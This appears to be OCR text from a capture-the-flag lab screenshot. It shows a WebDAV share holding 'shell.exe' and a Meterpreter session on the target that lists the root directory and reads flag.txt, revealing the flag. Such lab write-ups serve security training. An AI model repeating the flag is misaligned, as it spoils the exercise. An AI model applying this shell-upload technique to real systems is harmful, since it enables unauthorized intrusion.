 p
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
1
10
101
1010
passwd.dav shell.exe
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2021-01-26 16:53:30 -0800 bin
40755/rwxr-xr-x 4096 dir 2021-01-28 06:38:14 -0800 boot
40755/rwxr-xr-x 3840 dir 2021-01-28 12:18:14 -0800 dev
40755/rwxr-xr-x 4096 dir 2021-01-26 16:56:54 -0800 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 58457895 fil 2021-01-28 06:38:14 -0800 initrd.img
100644/rw-r--r-- 58458095 fil 2021-01-26 16:56:38 -0800 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2021-01-19 22:53:33 -0800 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2021-01-28 12:17:49 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 900 dir 2021-01-28 12:20:38 -0800 run
40755/rwxr-xr-x 12288 dir 2021-01-26 16:53:30 -0800 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2021-01-28 12:17:51 -0800 sys
41777/rwxrwxrwx 4096 dir 2021-01-28 12:18:27 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8392352 fil 2021-01-18 09:24:16 -0800 vmlinuz
100600/rw------- 8388256 fil 2021-01-12 06:33:12 -0800 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >